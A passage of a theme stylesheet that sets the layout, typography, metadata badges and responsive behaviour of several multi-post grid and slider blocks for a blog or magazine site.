.mz_quadruple_a.simple .third_items .item .title h3{
	font-size: 16px;
	line-height: 25px;
}
.mz_quadruple_a.simple .second_item.item .title_holder{
	padding: 30px;
}
.mz_quadruple_a.simple .third_items .item .title_holder{
	padding: 30px 20px;
}
.mz_quadruple_a.simple[data-title-bg="enable"] .title h3{
	margin: 0px;
	line-height: 35px;
	font-size: 24px;
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_quadruple_a.simple[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_quadruple_a.simple[data-title-bg="disable"] .title h3{
	margin: 0px;
	font-size: 24px;
	line-height: 28px;
}
.mz_quadruple_a.simple[data-title-bg="disable"] .title h3 a,
.mz_quadruple_a.simple[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_quadruple_a.simple .category_comment{
	position: absolute;
	top: 20px;
	left: 40px;
	z-index: 10;
}
.mz_quadruple_a.simple .third_items .category_comment{left: 20px;}
.mz_quadruple_a.simple .second_item .category_comment{left: 30px;}
.mz_quadruple_a.simple .category_comment a{
	color: inherit;
}
.mz_quadruple_a.simple .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_quadruple_a.simple .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_quadruple_a.simple .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_quadruple_a.simple .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_quadruple_a.simple[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.simple[data-post-type-type="rounded"] .post_format img,
.mz_quadruple_a.simple[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_quadruple_a.simple[data-post-type-type="rounded"] .post_format.video img,
.mz_quadruple_a.simple[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_quadruple_a.simple[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_quadruple_a.simple[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_quadruple_a.simple[data-post-type-type="withbg"] .post_format.video img,
.mz_quadruple_a.simple[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_quadruple_a.simple[data-post-type-type="withbg"] .post_format img,
.mz_quadruple_a.simple[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_quadruple_a.simple .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}


.mz_quadruple_a.simple[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_quadruple_a.simple[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_quadruple_a.simple[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_quadruple_a.simple[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_quadruple_a.simple[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_quadruple_a.simple[data-cat-show="yes"] .category{display: block;}
.mz_quadruple_a.simple[data-comment-show="yes"] .comment{display: block;}
.mz_quadruple_a.simple[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_quadruple_a.simple[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_quadruple_a.simple[data-post-type-show="yes"] .post_format{display: block;}
.mz_quadruple_a.simple[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_quadruple_a.simple[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_quadruple_a.simple[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_quadruple_a.simple[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_quadruple_a.simple[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_quadruple_a.simple[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_quadruple_a.simple[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_quadruple_a.simple[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_quadruple_a.simple[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_quadruple_a.simple[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_quadruple_a.simple[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}

@media(max-width: 1040px){
	.mz_quadruple_a.simple .first_item{width: 100%;min-width: 100%;height: 350px;padding: 0px 0px 1px 0px;}
	.mz_quadruple_a.simple .second_item{width: 100%;min-width: 100%;height: 300px;padding: 1px 0px 1px 0px;}
	.mz_quadruple_a.simple .third_items{width: 100%;min-width: 100%;height: 250px;-webkit-flex-direction: row;
	flex-direction: row;}
	.mz_quadruple_a.simple .third_items .item{height: 250px;width: 50%;}
	.mz_quadruple_a.simple .third_items .item:nth-child(1){padding: 1px 1px 0px 0px;}
	.mz_quadruple_a.simple .third_items .item:nth-child(2){padding: 1px 0px 0px 1px;}
	.mz_quadruple_a .qa_simple{height: 900px;-webkit-flex-direction: column;
	flex-direction: column;}
	.mz_quadruple_a.simple .second_item.item .title_holder,
	.mz_quadruple_a.simple .third_items .item .title_holder,
	.mz_quadruple_a.simple .title_holder{padding: 20px;}
	.mz_quadruple_a.simple .category_comment,
	.mz_quadruple_a.simple .second_item .category_comment{left: 20px;}
}/*------------------------------------------------------------------*/
/*	05) Quadruple ALPHA SLIDER
/*------------------------------------------------------------------*/
.mz_quadruple_a .item_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 450px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
}
.mz_quadruple_a.slider .first_item{
	width: 50%;
	min-width: 50%;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.slider .second_item{
	width: 32%;
	min-width: 32%;
	padding-right: 1px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.slider .third_items .author_date{display: none !important;}
.mz_quadruple_a.slider .third_items{
	width: 18%;
	padding-left: 1px;
	height: 100%;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.slider .third_items .item:nth-child(1){
	padding-bottom: 1px;
}
.mz_quadruple_a.slider .third_items .item:nth-child(2){
	padding-top: 1px;
}
.mz_quadruple_a.slider .third_items .item{
	height: 50%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.slider .third_items .title{margin-bottom: 0px !important;}
.mz_quadruple_a.slider .third_items .post_format{display: none !important;}
.mz_quadruple_a.slider .item{
	transition: all .5s ease;
	overflow: hidden;
}
.mz_quadruple_a.slider .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_quadruple_a.slider .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_quadruple_a.slider .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 30px 40px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.slider .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_quadruple_a.slider[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_quadruple_a.slider[data-title-bg="enable"] .author img,
.mz_quadruple_a.slider[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quadruple_a.slider[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quadruple_a.slider[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_a.slider[data-title-bg="enable"] .date img,
.mz_quadruple_a.slider[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quadruple_a.slider[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quadruple_a.slider[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_a.slider[data-title-bg="disable"] .author img,
.mz_quadruple_a.slider[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quadruple_a.slider[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quadruple_a.slider[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_a.slider[data-title-bg="disable"] .date img,
.mz_quadruple_a.slider[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quadruple_a.slider[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quadruple_a.slider .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quadruple_a.slider[data-title-bg="disable"] .second_item.item .title h3,
.mz_quadruple_a.slider[data-title-bg="disable"] .third_items .item .title h3{
	line-height: 18px;
}
.mz_quadruple_a.slider .second_item.item .title h3,
.mz_quadruple_a.slider .third_items .item .title h3{
	font-size: 16px;
	line-height: 25px;
}
.mz_quadruple_a.slider .second_item.item .title_holder{
	padding: 30px;
}
.mz_quadruple_a.slider .third_items .item .title_holder{
	padding: 30px 20px;
}
.mz_quadruple_a.slider[data-title-bg="enable"] .title h3{
	margin: 0px;
	line-height: 35px;
	font-size: 24px;
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_quadruple_a.slider[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_quadruple_a.slider[data-title-bg="disable"] .title h3{
	margin: 0px;
	font-size: 24px;
	line-height: 28px;
}
.mz_quadruple_a.slider[data-title-bg="disable"] .title h3 a,
.mz_quadruple_a.slider[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_quadruple_a.slider .category_comment{
	position: absolute;
	top: 20px;
	left: 40px;
	z-index: 10;
}
.mz_quadruple_a.slider .third_items .category_comment{left: 20px;}
.mz_quadruple_a.slider .second_item .category_comment{left: 30px;}
.mz_quadruple_a.slider .category_comment a{
	color: inherit;
}
.mz_quadruple_a.slider .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_quadruple_a.slider .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_quadruple_a.slider .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_quadruple_a.slider .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_quadruple_a.slider[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.slider[data-post-type-type="rounded"] .post_format img,
.mz_quadruple_a.slider[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_quadruple_a.slider[data-post-type-type="rounded"] .post_format.video img,
.mz_quadruple_a.slider[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_quadruple_a.slider[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_quadruple_a.slider[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_quadruple_a.slider[data-post-type-type="withbg"] .post_format.video img,
.mz_quadruple_a.slider[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_quadruple_a.slider[data-post-type-type="withbg"] .post_format img,
.mz_quadruple_a.slider[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_quadruple_a.slider .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}

.mz_quadruple_a.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_quadruple_a.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_quadruple_a.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_a.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_quadruple_a.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_quadruple_a.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}

.mz_quadruple_a.slider[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_quadruple_a.slider[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_quadruple_a.slider[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_quadruple_a.slider[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_quadruple_a.slider[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_quadruple_a.slider[data-cat-show="yes"] .category{display: block;}
.mz_quadruple_a.slider[data-comment-show="yes"] .comment{display: block;}
.mz_quadruple_a.slider[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_quadruple_a.slider[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_quadruple_a.slider[data-post-type-show="yes"] .post_format{display: block;}
.mz_quadruple_a.slider[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_quadruple_a.slider[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_quadruple_a.slider[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_quadruple_a.slider[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_quadruple_a.slider[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_quadruple_a.slider[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_quadruple_a.slider[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_quadruple_a.slider[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_quadruple_a.slider[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_quadruple_a.slider[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_quadruple_a.slider[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}

@media(max-width: 1040px){
	.mz_quadruple_a.slider .first_item{width: 100%;min-width: 100%;height: 350px;padding: 0px 0px 1px 0px;}
	.mz_quadruple_a.slider .second_item{width: 100%;min-width: 100%;height: 300px;padding: 1px 0px 1px 0px;}
	.mz_quadruple_a.slider .third_items{width: 100%;min-width: 100%;height: 250px;-webkit-flex-direction: row;
	flex-direction: row;}
	.mz_quadruple_a.slider .third_items .item{height: 250px;width: 50%;}
	.mz_quadruple_a.slider .third_items .item:nth-child(1){padding: 1px 1px 0px 0px;}
	.mz_quadruple_a.slider .third_items .item:nth-child(2){padding: 1px 0px 0px 1px;}
	.mz_quadruple_a .item_holder{height: 900px;-webkit-flex-direction: column;
	flex-direction: column;}
	.mz_quadruple_a.slider .second_item.item .title_holder,
	.mz_quadruple_a.slider .third_items .item .title_holder,
	.mz_quadruple_a.slider .title_holder{padding: 20px;}
	.mz_quadruple_a.slider .category_comment,
	.mz_quadruple_a.slider .second_item .category_comment{left: 20px;}
}
/*------------------------------------------------------------------*/
/*	XX) Quadruple BETA SIMPLE
/*------------------------------------------------------------------*/
.mz_quadruple_b{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quadruple_b .mz_qb_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quadruple_b .qb_simple{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 550px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
}
.mz_quadruple_b .first_item{
	width: 50%;
	min-width: 50%;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_b .second_items{
	width: 50%;
	min-width: 50%;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_b .second_item{
	width: 100%;
	height: 50%;
	padding-bottom: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_b .second_item .item{height: 100%;}
.mz_quadruple_b .third_items{
	width: 100%;
	height: 50%;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	padding-top: 1px;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_b .third_items .item:nth-child(1){
	padding-right: 1px;
}
.mz_quadruple_b .third_items .item:nth-child(2){
	padding-left: 1px;
}
.mz_quadruple_b .third_items .item{
	height: 100%;
	width: 50%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_b .third_items .title{margin-bottom: 0px !important;}
.mz_quadruple_b .third_items .post_format{display: none !important;}
.mz_quadruple_b .item{
	transition: all .5s ease;
	overflow: hidden;
}
.mz_quadruple_b .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_quadruple_b .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_quadruple_b .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 30px 40px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_b .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_quadruple_b[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_quadruple_b[data-title-bg="enable"] .author img,
.mz_quadruple_b[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quadruple_b[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quadruple_b[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_b[data-title-bg="enable"] .date img,
.mz_quadruple_b[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quadruple_b[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quadruple_b[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_b[data-title-bg="disable"] .author img,
.mz_quadruple_b[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quadruple_b[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quadruple_b[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quadruple_b[data-title-bg="disable"] .date img,
.mz_quadruple_b[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quadruple_b[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quadruple_b .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quadruple_b[data-title-bg="disable"] .second_items .title h3{
	line-height: 18px;
	font-size: 16px;
}
.mz_quadruple_b[data-title-bg="enable"] .second_items .title h3{
	font-size: 16px;
	line-height: 25px;
}
/*.mz_quadruple_b .third_items .author_date{display: none !important;}*/
.mz_quadruple_b .second_item .item .title_holder{
	padding: 30px 20px;
}
.mz_quadruple_b .third_items .item .title_holder{
	padding: 30px 20px;
}
.mz_quadruple_b[data-title-bg="enable"] .title h3{
	margin: 0px;
	line-height: 35px;
	font-size: 24px;
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_quadruple_b[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_quadruple_b[data-title-bg="disable"] .title h3{
	margin: 0px;
	font-size: 24px;
	line-height: 28px;
}
.mz_quadruple_b[data-title-bg="disable"] .title h3 a,
.mz_quadruple_b[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_quadruple_b .category_comment{
	position: absolute;
	top: 20px;
	left: 40px;
	z-index: 10;
}
.mz_quadruple_b .second_items .category_comment{left: 20px;}
.mz_quadruple_b .category_comment a{
	color: inherit;
}
.mz_quadruple_b .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_quadruple_b .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_quadruple_b .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_quadruple_b .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_quadruple_b[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quadruple_b[data-post-type-type="rounded"] .post_format img,
.mz_quadruple_b[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_quadruple_b[data-post-type-type="rounded"] .post_format.video img,
.mz_quadruple_b[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_quadruple_b[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_quadruple_b[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_quadruple_b[data-post-type-type="withbg"] .post_format.video img,
.mz_quadruple_b[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_quadruple_b[data-post-type-type="withbg"] .post_format img,
.mz_quadruple_b[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_quadruple_b .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}


.mz_quadruple_b[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_quadruple_b[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_quadruple_b[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_quadruple_b[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_quadruple_b[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_quadruple_b[data-cat-show="yes"] .category{display: block;}
.mz_quadruple_b[data-comment-show="yes"] .comment{display: block;}
.mz_quadruple_b[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
